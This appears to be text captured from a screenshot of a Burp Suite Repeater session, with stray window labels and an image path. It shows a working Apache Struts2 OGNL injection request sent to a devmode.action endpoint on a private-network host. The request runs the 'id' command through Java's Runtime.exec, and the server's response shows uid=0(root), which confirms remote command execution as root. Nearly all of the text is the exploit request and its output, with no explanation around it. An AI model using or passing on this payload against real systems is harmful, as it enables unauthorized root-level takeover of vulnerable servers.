 192.168.100.244:8080/devmode.action?debug=command&expression=(%23_memberAccess=@ognl.OgnlContext@
uid=0(root) gid=0(root) groups=0(root)
null
Microsoft Word 文档.docx - Word
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
14 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Go Cancel < ▼ > ▼
Target: http://
Request
Raw Params Headers Hex
GET
/devmode.action?debug=command&expression=(%23_memberAccess=@ognl.OgnlContext@DEFAU
LT_MEMBER_ACCESS)%3f(%23context[%23parameters.rpsobj[0]].getWriter().println(@org.apache.
commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(%23parameters.command[0])
.getInputStream()))):xx.toString.json&rpsobj=com.opensymphony.xwork2.dispatcher.HttpServletResp
onse&content=123456789&command=id HTTP/1.1
Host: 192.168.100.244:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/plain;charset=ISO-8859-1
Content-Length: 44
Date: Mon, 13 Jul 2020 07:14:20 GMT
Connection: close
uid=0(root) gid=0(root) groups=0(root)
null